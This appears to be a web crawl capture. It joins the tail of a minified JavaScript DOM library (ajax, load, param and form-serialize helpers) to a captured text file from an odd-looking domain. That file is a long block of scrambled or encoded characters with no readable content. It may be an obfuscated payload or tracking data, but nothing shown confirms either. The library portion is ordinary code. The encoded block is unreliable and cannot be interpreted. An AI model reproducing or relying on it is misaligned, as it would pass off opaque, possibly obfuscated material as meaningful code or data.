          var t = C.apply(null, arguments);
          return (t.dataType = "json"), e.ajax(t);
        }),
        (e.fn.load = function (t, n, r) {
          if (!this.length) return this;
          var a,
            i = this,
            o = t.split(/\s/),
            u = C(t, n, r),
            f = u.success;
          return (
            o.length > 1 && ((u.url = o[0]), (a = o[1])),
            (u.success = function (t) {
              i.html(a ? e("<div>").html(t.replace(s, "")).find(a) : t), f && f.apply(i, arguments);
            }),
            e.ajax(u),
            this
          );
        });
      var N = encodeURIComponent;
      e.param = function (t, n) {
        var r = [];
        return (
          (r.add = function (t, n) {
            e.isFunction(n) && (n = n()), null == n && (n = ""), this.push(N(t) + "=" + N(n));
          }),
          O(r, t, n),
          r.join("&").replace(/%20/g, "+")
        );
      };
    })(e),
    (function (t) {
      (t.fn.serializeArray = function () {
        var e,
          n,
          r = [],
          i = function (t) {
            return t.forEach ? t.forEach(i) : void r.push({ name: e, value: t });
          };
        return (
          this[0] &&
            t.each(this[0].elements, function (r, o) {
              (n = o.type), (e = o.name), e && "fieldset" != o.nodeName.toLowerCase() && !o.disabled && "submit" != n && "reset" != n && "button" != n && "file" != n && (("radio" != n && "checkbox" != n) || o.checked) && i(t(o).val());
            }),
          r
        );
      }),
        (t.fn.serialize = function () {
          var t = [];
          return (
            this.serializeArray().forEach(function (e) {
              t.push(encodeURIComponent(e.name) + "=" + encodeURIComponent(e.value));
            }),
            t.join("&")
          );
        }),
        (t.fn.submit = function (e) {
          if (0 in arguments) this.bind("submit", e);
          else if (this.length) {
            var n = t.Event("submit");
            this.eq(0).trigger(n), n.isDefaultPrevented() || this.get(0).submit();
          }
          return this;
        });
    })(e),
    (function () {
      try {
        getComputedStyle(void 0);
      } catch (e) {
        var n = getComputedStyle;
        t.getComputedStyle = function (t, e) {
          try {
            return n(t, e);
          } catch (r) {
            return null;
          }
        };
      }
    })(),
    e
  );
});


--- FILE ---
content_type: text/plain
request_url: https://t.qfagyky.com/2021/12/08181057502.txt
body_size: 95845
content:
~0qk;wqhprtWr;-rre/4ry2kT7/1/dTACQy_(F7EXNC&@U:~S(^{F1TsF%i1X_JE6khBB7hUOeUA^Of_d1i5:~{BEKDyANC+Rrw2/K_SJFJ96s]5r;fzS%)f@yY05YW@YYCA4rw%qXw2ozi)rN^QF1Vp^SIXtLsy0_Ri2_eyRy;LJIxDU+ow|N)|4{rJd/ep}/V_RtK{D):T5JdEpzVYOe}YJe^&D7sVn%({p7u+CfIoY{^z^NqupQ9|@5V_LVDqeK@:Lrx+2Nzs5/~R2OO:BIu(dt(&&(nT6{_&Od]ofIuO;Q9e}7+NS/1us/{u:LBf-5%q2{BIVe{uAIx@4FxF:fs(s:E:VXQTRJ%-^pyRtY+iC_D7dXA~qe6/41D1YQn&2f2NrzE}-LV:5{&xR_VSL_TEJYX^&_NR2;/)0X9;0Vy;y(0SdNwNT5;T_)^x6dW&&rrrre///Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwJ6;w~qyCysU60nN^yDt|psNkBF;|WD;x0Ry@ERN@-s-CAqN^E6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKy0+]y0Woy4(4N0y}y|]]I0WD;E+uN|Io;wrDNCI0yCB6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKy0+]y0Woy4-4N0y}y|]]I0WD;E+uN|Io;wrDNCI0yCB6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK-Cp0U|W4N@-F;|UCyx0oN4~qt|STywpFy|Nhy|f^N@W}U|UhW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;^WoNkBTy4f^t|S@-4rF;w(0Ui0nyCrot|E4-|EsUCf6NVB@-iWXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrk0rtrrrrrxrrLprrr7/pu-VAq-VV4p@EhWVy~-OCnxIdRWOdndBSW:dISWi2+%zIpIti]p;wd6Jyd_L5dL;xDi(2Jk}FO%0z+6sXtV-qW:U2SzK2U59OURtin%(U@(EU{4NTLX|4(^pD{d4@1e(}EW:kx|qn_7^wYC51;X:kewR{Xe0+xes&T}JeeDAye{D:uDoyWwppurW^i~SD5uhIOIIuDDO{p+zpISq;kCBikd]Ro{fNn-OydErxu{%N+pWB~xxxRoA-;JWoz+^pJLo(%){S:W2^6y/0IhNI;AuhzN9~|RoBz|WI~NIB+nExV&rpRf]kkpAWBW5pDEXqq+{DWu5}1+^_Ad+Wz+z@1ff/{QK~~_uCf@1);56X&L0t}_@wQWE%E+o{tsw~sWO&LToLYe9SxNt2SDUd;tzShE79qRoL@7;pD(~y^IuhDO+V5U-WVUtp:&&5o&JkJdN@o-dJBKJ@_@:A-}O2|5}o5A5_z/V_k-to4|)E1+C}do+YB-p^2~qIJd]x{Kf%T)2oUTw)@dC2|X4Ky%QO{YYX|}{%ftLK{(CoWE&up7rpu66O&%9/xEEAhE^pWw~~hR0uNzxU9rDESS^JVixIp~uByk]]fpS20o(oFix|4o++AItto6r}]Ey6eAx7RJWu(zt+}2}Iqh)TA&IBX6~hAdN(US-pAFrLL&A&k&~JUfYYY@AJeQ77:9W|@kfd-)Uq]~VKfpQA4dk^+Add_)qq/(WyOphAFhpDR:k)tE]dn9rQhOqd%Ci9wt-itwE)d)ORqFXXV@DCx)kuiJO((2+K(LDR-Ix&|Ce|tyyNNA+Eoo}}s@4||)pYVeJOLJ-S]onK24Kd&_STXyY7xsOD0QQ/Dh0ruBiK(7771I:RNQE|u6W0Bp+zLhppR:NAN+Bz5]0pw{-}C~|h{T@{]NeWIOAIWS2zLVBBTTKxzyeyFzoO}-ihY&Bx4T6]Uf)~D&JqqqEROVBSSCT}V~i)t@p|D_pkI-^q}}YF_Qq&WWJnV+))^SqqJSnALhO:^^uD~O:)t9zd51rnF5/+9E^QnD2URr49iqnK522TwEpOU@hRrSdKxK/dyDTOFQun{@CL^is~9BE@ewyJyRO]RooF9k4iUs6fB(re;^]dJ1i1dR&z:^2pJd:7z_@6h{AyEpEBd@0uOp5xu7FVSWUUeX:dRS;C5iFhuIYnWQt;LiF-)y+F+rr|Qw^2BWtw/6WOO5Q~Y&w6TU]@z@;I@J}Irhhe-rIVYDTo]dNd/}O%)JTIf1A_0Xd]Y%~{K+-D~f}]sdsDzpw1z/:uz/%)nVWnILqDJ-N|w_/^uBTJ^O@qW)^]:6B^7EC)hz:s9;6BxWE26k2oX440zQxp9ekkU%+T66stk(D_yrLNz)~IfyR/{0n~QyRNU~_JThF~&edCdz4|;eJJ0TtYF1|B9%V|KJ|{Qe:I]^)}-|{IoIxE6EEu4Tpp+Dxu~pJoW]CWnLETArkxJUh+rQ{o]ipyxkVX;rp/7ExE1RrI6/-hkn}0R_W&kxBEKVWWpy-O~fd~tpx^rIEhT_i&]-0OD(yDrXSzLXSW_YsF~h~i9thBA/SR(ISQYAE|FJ7:^oipNiqw2f-R]tuuh-UyIwp6@ryORC9iy-R6_ERxT;E^^TrpT}-Irh)r+VdFxr2@z~L|5:W~6hOBW5(6;Te0BN]T~r}9;FupSsA_nKhpekTN~xC7)&nRwypQd6)AV(w}Sk7JxOqFk{--/QC~ee;+onkwX|B14T^+r9%@h;}E&xk7/s1s0ur_tVkkerk_y4qw-hDpD9(Orh:prWB]rxku1+rri4WpCWqTyDLUtx--ux^yrLorwVO-Irktzryi&CxUC}thIqO-AzVoLyIIEADytth6T)iIs;qirit_{{ww_r]kk6_~@7hi5OLU12E4(AX2o_&nD-z~)-OCpJTS{{&5epKtu1yfA:{9Vi{VydzV5iyU@Ty1hd@uispDr+C0rWu}kE]N|&xEJAo0T@I{-p40;ry_qpxT+O9i;CUA92-BTIzhteiitxLBWQ{k&eVn4n2~zN{01]S4^Dr2E/0|rBQBQ/I@uY(ixWXk%&/zB(JBVS/fChFqd)isTF|fIyt&yE+|5pxr-UrSrrRoUdn9WW_fIqyWOwh526QzDX@^SRq%JVXY)}5N^Qp||&y}-rqNkEsf~Wr]7-S2rrAiDR26u+FsUuR9{Dz_{6TOO+IRrLIW+fd4;WVLqI;zUA)iRzQo6y2w5~4in~&BSRSq:XDpWOyUU}wfo_16/5@F}QB@+CBTEUwNy+h+k6r^5)pJSqS)sXr@;Sk/+|9e_)+_CiF:iOWOu4L]-Y2hx5;|Ds]^J{;]U|Ud-)oqXOOikETBL}o:L%W]CeX]+A;OVwk;t|dN]]F}dFp5-Y&{_V]wdw}DrY%DCAJ6(xow6Eyxh6x/o|qkF(6s;x_ND6whX(:r4wWpz{pQCr-Dprk]JrowE~r{I0^e;EDskry_iRpx~75WIIo]p0_zrFi_LzBDz@Fh6fhstC(TA^Viy~RQYR)VO6o4T-t6BhkY_+5qR~)X5wqFE{%I;q:F0&f{X)tqwEr-outnOOzf1h_1+@dR5r]]d6nO{0f9L:KJop4-ez~utp_]5x1n4n2A@IROyk(u/VTIqqXX+pWK2zxzCeLiNzQf}oxJ+hdX^FO+ssLOQy2s{(J|VNA:/QN~}fexiJAuCpYJQJy]INruri1%LuwOzVwh@r]]phpw]--Dhh-e;ETs9Oye/6ury:Iur9WoNpYqSEVCe%Fo|rL_QSdsXBIT+-^yLRr}1XY+~koiV;(7uNdxrp2r}4WprQifqXJNrq-e2Ce]+A)Ixko6ph]iQX~S:Vp/yI(d/&n56NA_(J+oC(Bh0i]hAd~6}okL{WJB%dk6}]hxR;Ek4@K&]iWT-0Jff;pnsi2KYWUNso;_(h956(Sf+7Ih~K0YuVUK+y5CQkt^^Q@sk_^Qqd9:fyqDuW0f-@NTVT:^XnS4WdRh]zkVFiJ~r7|}kkuBTNFD]VED:_21pI}xx6&-~6w}C}Iu:}5&(yX9OWVR6rr]^CfrACDIu+%yryudeC--7wrwWWf1u2y/IfY}1OALqxksqqh@9OQ+6Ks1~t/2)pr+osN@@u-;;ofJ@hR|uh(;F(@OW^y_1Uz-(hu^^+;Y%J4TAXuQo1CL_Q%B1q4ue&(&0~XWp-(-zEN&)CLE4n^6s1pr}Dpo%}4/}_WxKWIE17u(O]9rJeiEVt]d{0^NSxwwii6k+W@E/N+r&W%V}QS0ABUOtJ&z+0%A4^zJ5eIN|}7iYyLn%ICD9_5D0^7&/A11X;0+nhurenK})QtysVJ^CKeAkXkDzo^rrtDdqfDEtR0rRoppr:oprF-uqdrr@rprw%rkKipfpsDr@Bpr4/Df^B&r4/IrkEprwer|k]rxk;p|kxIu|Wprr2-pptri0IDIL_xEofsEDppWFzx/@y9WEok~Bo9yEtd{6WOLVnV(&S{Jh|^+xr%nrVyO@NW]r9X+9:4q~U~hh7%}S~{0~Ui%u(6-x%70VV4]ode(AE&Drd{+0-7-W-rDrB&0W-60W-7{9u6NOYCO|_:OI+FA99]JTdL-|9EyIDEIry0-rNtIkfw(4e|UssVFIxyTW6OS90O+RL:N}KtQrCh}RDD]se2ysy0FDEfIRs:h4eALi2_f}VqirsWDr4)B9i:q9QfAV:p0pr-D9{un2%9rIU|+ou|]@_oNrIqn^]Tf@4WQOLqdryYDrWtSrBLOkDyTr+0qDBYorx@}pwtROtVTrW}0]fF+Dy5SrA&y]00I9-_FXQtO]VwNy]-;Wpk60(F|%-AA0EI|zruyxzE-9]NV-]Ew1rweFIIAqEE/AkEQU-BV5k]iwISr6fIukB6B%-VO7NE}7Wrh;]zA0~1]WSUuJyD])S-U-~1r]xk&eru]Ruk)k6k9KSS(~hkX^Y997A~Y5h(DsyRS9hWQyf{pTp(fFWOqw++O}uQ7)Ir7h+7Nhrwy+A|}yNQsE;+~{qQ5yE^t4(2^Fpy~RVzU^+BOOp4;%f%oof7JKpNB0BYJFU75nh(KCkt{)rr:@itQ}rw_|6r51-uX:IkE^-]x1xxesr]ARusVyxWhrxurFrrfxqsW6pwy-u@:Rxxk6prViuLyOr)Ndw/^w&pA{U^d4/IU4Ip)kEpAQ_^V;YWCChWkrhDrwn6tBXhCq(~InW&WRQBheC-]B/uhk9RI0DpVXixW^ARYFVTUk)u;)x]WCF@Wq-k~B}xVK%sd5E&hh(+U^A0]u}Jh^S-S^_o]T7n~A4ruFEU&uOA(V5SBVSTu_dp+6h}ztApys-^6y}suL:|6w&pS%{]CO4USnKWe22k&B|+B{(|&CKqe(]I&F7wdYI2zB-]zY5s2_-26XKnze2]2KVWezwDidOoxTJp7}D]qXq96/upqX]rOB/9U-qRA^6q601pOdnVpW-}uzJufFnOqTX-rW}WxrFoOq(DrQ1W~@]pxLV^pwED/@4F:Up0OW4z~r;r:-rToru_hnSTduy0qOoWyupDO+r6Wu]:yxN]IEooEpW0AuA;OUO^OOQfOI-AyENYDEoSUuA%EnJ;Vu(]Q&qJrUT1_|q2{Izp-K)QN2u(y|5E6&wkdd(AzAk;O&XB_UTnAo-2;U0&SW)A;UsAxIrJTA9]J-f1zr&7@IL(OsKx_rwNFsei~IeBqn1N~nKy@E7Jid^-N9@B_prN-r;wSp2k(ws(Wo2fQILoFAe1^-qw-4N;]U&2}4NAKU/XS}14JoO+K2e-LzwfWI|S(9iDKWJ6Y|{Axp{-6:]OYIIWn:EpK^:]+VEVLrW4Lr]@YIBJ6:^NikW5_e{rAor])wYxxi6uVurkR@ULx@u6tNu2;_OuT_dNVxrw9Or){6:S@UdU~F:X_xB6r|ruxrruo{-k&)pI9hiq]e]uW-riyTW~^OAnn|UxR&Wr/_6d|_psrTqqr}YIr;VIYf]K5U(6yyrrYDk2WwFKworXu4Y~ENBX:2;(6F]qBxY4SB]kW:xk9Xq]pe:(FKYk-kiO(Lp-++ukRyVit(q(z^AW9|YJ4i(t^px;^D::Sn:JiexJBQ_W^]::p_+(67+|:{JQ-6L)td(Rz_xBhTh4F2J+nKNBSVWNz5uJswrNXD:LD:OyIoywwOr0QT(:iX;sLO6h4w:o-dVh09Jp0L:V5/)/rFUEd1KVu|&IpJW5rkiDrw6Dr&{2rQ4dOLF-y2FVr@|w^yzVu&_^O%%duxf:5sdU51Yk^YdStenzED-skrpI)pqIL]xON)U6UwexL]xu]iRR)0/V]i{pIDOhWRoSXNV6-1-n^@qdB9fuYp)qYh&Drqyk2eCk]|rIS)SABVtoUVeB2wT5h5(2r5^&h6Bn2frnF]9IXO|DXLx9x9^O+_:p+q@DuOo:U1oD2S11BCUniUCd7wIn:Y@J:YIJDwi+uddKyO^@7dDKF^Et7JdO:OAOFo1^wzuo7_(wO+ETiUziwtNdF%pqF0r4B:0-qX)wfyF:O7^CVR4KOVTU_rq@r9un/Dy5W9YIK}fFQ}YyirNS{Det;zy5iryX%:n1+J2zACW5%zKzxdJ:hKzW_V45^^0sBziDKK%(BIu@oDWW09hI@uIKS6zq:|B(RrIBEI+:rw2|@RA]rWQzV+O0{5]x-:d:}nF|z9Jn{BQ](6]tY50NYUL5T1tfdnEtn1z}]0-nTsLY^--6rE-YYIE~0+]_@tyO;-f6A5~J~uO@SuOF@IudSt%eKpLu@5{fO44BW|1Uy(r])yr)Ir:xKWq{FywALnI;et-KqIL%ud_KXw0A)y9dS]I(CESQD{9^o{ES|]{61r0herX}f{+zQo:SJLWLerQ6p^:k^DN:@dERXy09~py|r7%&&A(kV-wrzd:&(:SrxCpw^2L]ND5Er_xnFJ);e1rzXhULRLd-rhpk^KXwy%ruVoxU~rrsA@TSf4yuFuF_uVrBYdDn%:hSn&-IWRi)e+ieF]BC|Nk11B~;OffX^%NdfXTEiDi2u:LC^hy-y+uC|xi]7CES]Ur:%CtWtS_4Nh_4t4LUU9ik)A6k77J]4(Sk4h^0;D}kq6R^14L^^CT/Rtf(z2r+&5_/:STJJVTWSfrENy^|qW5rNYyyLBuOfzU{oWSt6;IT4TBYTUR7Rx4yy0Yp9^DN(SFBf-_+&NSN2fwyR_:s5~CNJ^dh00Tok(OK_zCNprswus-wyzrk~iuhVTw/4qYQriLou_ULuiSWup}r2FO:p^os^Y^duyLo4sI&uCyIuLzkCYqdf^K2_F;A|]q9-A-{0wdRBrdfJ]%rrkKzWq^hC}JVr~VF_RWfrqk:-/2E-@tL)_siV2x:SECT0&e{LUoCsEkS]r^IWid)0qXW]7eB02&dBNK5J4AQ4U]hT9F:BiyU}wRF]o(:F+ALTUpLk^~x(BStU0TQB2)V6+{d})hDy{tITJsK_-Ff6kxFx+hBwu64wBDFuWoBF{0rAi(sFLRR9yErF^f)}^-NOy126YyCehKL(4(|F0S+}}:+q)QLzI/KqiCLF@In4-ztNWQRwDrODozfA6}I|o-F-(JS/D&S@fptrt%]prNV{kkB6p&)VryD_p:(5VDTOkkft-kOrW@e:-WYrWot-rE~;96XTQ:DY4(urN_RXdIOI6yEypEKEwqFh(-I@4(1LyU2I~UhXrN)LI;ni(Y5n0iC]%Y%%BiC%IuBBxIXOxD^YQR/e9reWu;x9NyU_fsd1|O4iQy@7fypK|q2xEUJ^uYN)Fnx7U}}^x-Ept~+1UzSK]eRsdS}{]t|ODFN0r|IL9N+f~XnXVYy%]nTEOhNWr~W{wxYoEC6Wro:(;_o2__o|pnt|U{I9N))0ssr(+B)WsnT5UysUT)^SRs^0{Es(n&9-nNrqKww@hs;EYt;/yDJwkuN}//FQExh+wwB/:WrAef:&SrK&Fxo0%drV_7;Vdf}FtU&zTxrJkF5xUp]N%:yTFU@r^h647-wzDCdO%LrA_w;A5ru;5ns9SxSr6sIrRs)2h2)E;rCehiqenIx&@rSe2II:USAdz9^+E};B|:dVh9k%S~I/4U)Xi29oo|^W-w2NW9i5oVT5u(-;2u)L/LKFJ;2yWXOhk1OsR}k)-p&eR}kd~puSzT%Y9kOkO5+~A}i@Cq{~dXJ;KYz|6s7iux:J2R%0TV:e+^YN~x:R2uBNYrriQ0(60|5ut1@FyoQCh~Y|r2LCw|Vw{niL%O4{o7L&B/ho}eyn5N4J1ENz9r42)~J}W1/6JYx1&D)q2Q17R|KnN~L4Y+%k&Qf1SnruWeRoSIIo@|wprR-uSND1@rDu6]-fh_OpzwffCxKCyz-u&)9phX-fp+e%F)OrYY:rthS|poXND;Nn)B))O}&XW-Qrw1rriqIWJ%2NA7:{-^|CT%E]frXtqfh@Wp|JsI(2kyKY5S+sEXhYYBVNDitYpIJSt7]wK(w0T/)XYCXU&OK~COQ:uVAQkXoS)YsKETXk;0)uBoXk6B]xw-o]q_]wii]hVLOU0}tEhWOSJWiiRLt^wAWuwI0SE0)O~LEk4It^:hWVro}^|B0NdzhwI_BS1(OE^_ISt^I61:BS)hxSRt]_+kQX)^n/o%{0tqxISX|}f;AUQOEszWEUQ/|sQ4(q|d{IJuxNF7&@;CI{fe-QtDEhTI-+eX{/eCQreXQ{Q(rrTdw]CrO&+hIWISwExe^;EtRx+IN|C+:49C]~or~&1K0{E+E|~E]xOdEV|q^UUp)t{7(kEz|+OLD-s1{S]]k~hpUIkVr-|kBd+SUys:_U99|nU66-Wdxk&zwxuE^&qROs(J}doWXxrzE~Wwph-pWdSDyzzzkT-IyERKW-ywpD-LuYeE%OyFp1qKKwo:{kz4^5_x1rnpDVfLsp_e9)x+E76465;ezqTF52pXoRIknw]nBky@rCV2|C6(/&2snr-{0t&IS%w:6FX/F65h4K1KQ^17Xs1@woDUrXwp&tLV|z}%_/reTn]k6iTfhJ)O]zQYsotuuzNk%Ih-V2dS@5+S0BJSVE]6DWU_J|5uiJA5]ih;VuYQN--qur+7//1((LDDTRJ~sC9/zzkNyt6:pSEo{KquC4|&9dkyhz|dEyLoU}+uwIwB@2+N;y%FB-Kz]wKOwW|549+;6uwC0O0QrNNdo40w%-NxIIp2F_;NwESkSkRp}&yE~]S|B+qUW&/qIShO}~B2AwA~VkdAtVrOq]AyLUNEqq0~]+dd-tF0D~S}:JWq&xkRVryk)(ydJAAp]u]r2rh&0NIrBd1EApp-%%urx&OBNyxhY~7w/ufh7~|RI@ku]NuJ-E-qnyYh7f]S^^Vi|-U)UVUFAAqfffqEu@p]XB6]xUzYJRhJ5WCTIprn7DNUxx}{rJ%__Xe)::swyuiXLLNu+]R}}}q^shIVx+tt]f{FiLLE0n6Ao~6^2CzzYu;w-hDBisOW512oRszYz_U2L}Txr1udo-9^BE9hpypk%:{zztt-4|4JtVrp;zU@yDL}o/szohr0t]y;tp%yFo&wu4{x4wwIFx:C;CeFpwux;r7swyI^9QW6IC6~)0uxIIA)0BV0JQtdSir]oo(BN+:q~n(}BEq]AqVqdNVUB|x^IRfuEq0E0^]D:Ezd-;:fJ{D}5L6S}^4r-/4:}}E4y6-rkYK2hD@+JXqu-xE|oryA6~E6QA^u1e7w&Jk+t_Jf^f-Vp@rxtQ:VJdJn_]p]2qY@IQD_^42&rdwxBR_JJ54)_k^T}6O|5T5QV)X2qXRk5%Y)Ek&FLff6]X:DV;w6)ws6tO+whk~N|(6@@@6ouTCs27^F11U5EO9XFF4XIr9/F%Xz7tLyB2oT{ux1-wwezt;]teNtLzTEQ/O+|iLwCYeChNKESiysw}^XWW(&~:t6X6nxOr+wkN_d4L7L7h4DTCDDFh9tzXS@EkRJzXORrrqo-pNN_UJBxkXu+~rrw]zz6rwxp~kpqzWyE+4CutrpNph-LDIe9A+W)SeQNy&d1^ph9;tB&ekueURLr}NIDpzForIODNrE|IO6&]4I:B^@tqr0CRUY4NE-EuR6BiixA:f|D1AN00}XYIpyw0]ruuhBoDzOVRK2k5iUV]U6Nnt-OqFFIw6IX{%ttIStk+V9_(SLir%7VTuDRYxozTr:fTUdqpF+nuR9tih0zderNuA]6xIr|hiYEyrXKkNWuF{_f1hwU;/5EDr-rzp{DKtBDVDIOYiyd22^VQo6WI-pY/YWINS+JOYFh40e6@{d9/:BQV-4xS%6)^e~i+WI-T(hk9KL~RRJISWd-)xE{VOuwp6iS/;seN6QtDAhS+SrV1:Tr6OS^xNBIph(kxp|/wo4puy2r|Vni{+Fq6zrk9@p@+:~N^_hyJ4JuTz)uhrxkB+rhEAJO]i)r{@4~h;]662rr_BBzhD%ODufpD+S&Fx-X259h&6uwkiIkt2xh^AFO:krVupDruCrDzkJdFiS5;6dptfw6nEt6^4kVL-FpNxSUI-tyy}n;CVTy:~hT{y-o&p(1V1ux9)X45;%EJsp7Lq6{&L(+eCzx]WfSUx+A{)Xf+fAsD9_&+7@WWryf4R6UA]Kx)]E+x~wp~7WpC4TOoiQ;-rW/Osxqhp|JCV1r+@xCY+u(e42tQt9eWiu52}o/]O;i%)A%%6x^/2nq~CwYzpE{OyWu{Lz^f(oIt/d{/@-uiSuUw2xp^TXWtk-siD)t(6x(qx&2@YT^ku;-Q5iO|d0y0R^x]1D4BeYy)dwzdIW7pyuLh%5|-9)-qO/DOxQ]/+_C{9WriyqqBnszwkwooC-|y_uXf|^r]u^r_r(D)2k::(z57r6w50w_JtJd@~h)KFtT^5f/zA&JS5ntB{/]B-onsYSf{|h+uLsCE&Q0zD@dLyf5@(nsiX}VzJJd5:(KWrU2L;~BBdu9uN95S57WKO;N}}B)skF]1TpY6DOkyE4I-z}:fiBnue2Vw@Qp7kxqni4](f(Un~z&1LX5%sDE|us}:r9oy@)tCO2iy--BrOJf)kNt6}OIkLOEpr+ur7{^Brte(qd4B9KTUiqt@It(f5A]A:@VL~RN]S+hF^dwWUhu(NFoIO9yU&1LryikzwVrrrOuyErrQWdUV9A^4(BQt:FpuATs}VBDxo0r:|D4]DhBI]&&sYh@kDJE9OI0r)YdsE6/6y4x6hYQq/)6Y|AQsSF1YS^R_AV_w;uYU+qyfeWFRwKLOrC/|k{-UrB-riJ~p4eIot{u]5xsf]7p&z%6e}TAd_:L6pWA5k_|XSpYyQp]5K16ozXoBO)x0k(NA;-2RksFuOqtw+Q&^O%_0J;rxO|Uoh_Qw{)LEDp+75^r&/ni~{z{&4k]W{U(JAfTd|C0-^EDn9BY_)di5YT|O04/{knKqpNA+5yk6t4qhJQV4A%Y5UpwJIr0qQS9u(Coqf&(D5VOWV}X6-WBN~yuFCVzr-WJC+o1:qRi1I&I41sy2DQr]Tr/p]y)nVpEFr_5ThD;06WQ:dVA~e|0-25OnN}0J{;OsJxSDAdCtC&OouL62CKt}AXIrOywnww{ip;I2BC9+(nD6S):;qDEQXB:N:x{nABtIeFOY1DxuzQK}BX(yyWutufV6)0tpB;LNxFdFD}&F&z)@KQLEAhfUr}%@Y%VnFU5Iwu@6W90EF1F52]xnw}-/&A%74}VdVT6z]@5S~-x+SxQ^5Ex:xI4@)Wwt4h2w}nqz/Frh:)Ap;o}SeXf/%QYF|;(oU7+5rr7]t/6@Ei%@)rU@Cf1r-izp(W{O(dEr2rpu|I&DIoYWEIA5pq~q2EAfes6U1fJiFr4J0L]4Et]}tw(yf5AAkAE-TFWxQ@y2T1KX|%6&:y5eY^EUAt1fT_;+^JR+2A|ARsd-INd-w:L}pwh{~Qx0Ef7RD2F0IiR(r&hLq~q+@rrnqIu}pwQIAA_U44un6t}+I4zA27uWTroLx0Iyp2kUCk{yu1fo]dw~s69Foyq+CrBIOy~02CB(wWTo^t2Jqfk;urRLk1F}OidFDwTRh_Yf04QW@Y6Q@yDW]@tU&:LQV%1~@d|nViR+sX(~9L+~}_K}sXRn9_/Q/QDy}~NFSA{@xi9T^f)A]-xA@-xUpUeu&~Sx9u1S9BAVxE40f~dy-(dqLEU)_N2C7Es0kB&25E&|-~46fU~eNf4QufiS&U/ooA//x(nuLh0%{f/%Xf/Xf+]:zhYt(rwuih:~oxrB0(W@@EwwJpW_4r{uE+VNyrKq/rN{1]B{VEzs:+@X1UpT1yyT(r{+zp;fu({T7rWt@pw6/f906peoUNVqor7+LdwsWhokX+AkB-R%1WERC-WK-U&t@-C~ChC|VpTWOyI;x-~BCp~{{-/~ifKSON-VAhKBiNxd}+di|UU|IU1-06k2|AqF)fR:yVkwuqeJXVkS&A)T]fR]]Sr]V7/h@(oU^E^7IB0V2fC|/(S(B4DrCksz-SWkwYSNn7R6WNuBIDp~A&E;y6}kCD27T/r6COpknFoV+EV6JR-~CnU~:eO6(uudIuOqtFx6:2-enWwrK@WzTeI&LYTd5Eo;F4h9A6suAsI-rwiWAQ}tY:Rr)%-i+sr&0Lrx/Yuq5okii&WA)7O-u~@er)xphekW9S9p%BwxV(pCftD;F6-AhokAQ0o^9uqr%]riTRT&T:Dqo/9wn~sh;5OwR0w){ESy_}@eTD4h7A-di@wC/h@dEkV]/sW+qEwSWr6SrNUSrUJh26-UqhR|D@Uhp{nz+]}79;WE5fnVKCU^2]O()r]I0~D/0/]uDBzrEQOhqF:(9N1UhSyL9@Ii+zhBqxYS-A0yUyT6~J&Rkp6(+yndi_9NiFeQsi|}2Ix6k2^x-wSn-^7;+i{WOx:VxF;@UyhWUA~DE_9B+BVIwO{~~@+EWEF@xQ/]DJ{]u%{p4_h0rC5LIw&BpN:No+sF44so6xWhrDzIOti0W4F0^4spp9~kk0_-6zqWwxkJos)i+6wz|n6uV1|-kDErER]k9^iusST}pQtdr9Fi+S{EO{kpuX4~O{:(o%YYApKrr;zN~66d&:nNVi{JD]zF^iJ:U:56&r+Y&_^xUFF;+F@EsEB_dBVd&9d~]SVFKAS+2kTFUkQ^VUoDsty%7Q2pu-:6^W&/EU4qW]f@eB-q}h2L7WdOhdBokVzQhdrK(^Bio^Y~eY+:th/%Ydf5^pL]OrwVJxrh+x7(K~:k+xAzLxAx]WN//+hK4kV_ky7ksr]pqipFpNL){f+oTEuiyu5]xO{f|(XDFxxqTIuxXkxLEIe}7dNpV~6@Ez6+2:6soh62{~owSyr;Nx-%7x-yIJn_{iENJJnW^yuzu;AQ+hCeRJ2nuSisnq-IY-U~/:FJ9Ad(Y6Sur^qLOYI+duRe5uDw;YIY_6_ySi)E-f^VKOr&V:9EJi_i^dXQCJ;_]q{-wu)RB